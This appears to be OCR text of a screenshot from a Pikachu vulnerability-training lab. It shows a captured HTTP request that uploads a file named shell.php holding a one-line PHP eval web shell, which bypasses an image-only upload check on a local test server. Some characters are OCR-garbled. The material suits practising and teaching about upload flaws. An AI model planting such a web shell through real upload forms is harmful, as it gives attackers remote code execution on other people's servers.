 POST /DX/pikachu/vul/unsafeupload/servercheck.php HTTP/1.1
Host : 127.0.0.1:88
User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101
Firefox/108.0
Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
Accept-Language : zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding : gzip, deflate
Content-Type : multipart/form-data;
boundary=---------------------------5422792318325778901529654410
Content-Length : 385
Origin : http://127.0.0.1:88
Connection : close
Referer : http://127.0.0.1:88/DX/pikachu/vul/unsafeupload/servercheck.php
Cookie : BEEFHOOK =
bKJ4l1q2BVqotNy3fNnGJqKHiEzHhKb2BOYHhowj4lwf31RlfEo7YQtaJA9OsRxU4mYSpgOl9ZHbSaX6 ;
PHPSESSID =uc6haqkgvl4v1qhlha7qhmn5g4
Upgrade-Insecure-Requests : 1
Sec-Fetch-Dest : document
Sec-Fetch-Mode : navigate
Sec-Fetch-Site : same-origin
Sec-Fetch-User : ?1
-----------------------------5422792318325778901529654410
Content-Disposition : form-data ; name ="uploadfile "; filename ="shell.php "
Content-Type : application/octet-stream
<?php eval($_POST[123]);?>
-----------------------------5422792318325778901529654410
Content-Disposition : form-data ; name ="submit "
□□□□§□□□□□□□
-----------------------------5422792318325778901529654410--
Pikachu 漏洞练习平台 pika~pika~
unsafe upfileupload > 服务端check
这里只允许上传图片，不要乱搞！
选择文件 未选择任何文件
开始上传
上传的图片只能是jpg,jpeg,png格式的！